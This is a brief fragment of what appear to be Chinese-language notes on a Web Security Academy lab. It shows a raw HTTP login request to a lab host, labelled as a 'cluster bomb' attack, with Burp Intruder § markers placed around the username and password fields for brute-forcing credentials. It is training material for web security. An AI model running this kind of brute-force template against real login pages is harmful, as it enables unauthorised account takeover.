 攻击类型: 集束炸弹(Clusterbomb)
POST /login HTTP/1.1
Host: ac181f731e86c7ad80b235de003500d7.web-security-academy.net
Connection: close
Content-Length: 71
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: https://ac181f731e86c7ad80b235de003500d7.web-security-academy.net
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.4103.116 Safari/537.3
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3,
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Referer: https://ac181f731e86c7ad80b235de003500d7.web-security-academy.net/login
Accept-Encoding: gzip, deflate
Accept-Language: en,zh-CN;q=0.9,zh;q=0.8
Cookie: session=EHdkxixErIZIxZNRfweeuRTctSEBnBhh
csrf=YmxJ9oFfb627ZWIJoFNEyXRA5YzmYgAc&username=§americas§&password=§dddddd§